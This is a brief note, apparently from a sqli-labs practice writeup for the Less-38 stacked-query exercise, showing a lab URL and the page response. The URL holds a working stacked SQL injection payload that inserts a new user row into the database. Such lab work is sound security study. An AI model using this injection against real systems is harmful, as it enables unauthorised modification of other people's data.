 Less-38 **stacked Query**
不安全 192.168.1.6:9080/Less-38/?id=1%27;insert%20into%20users(id,username,password)%20values%20(999,%27test%27,%27test%27);
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-38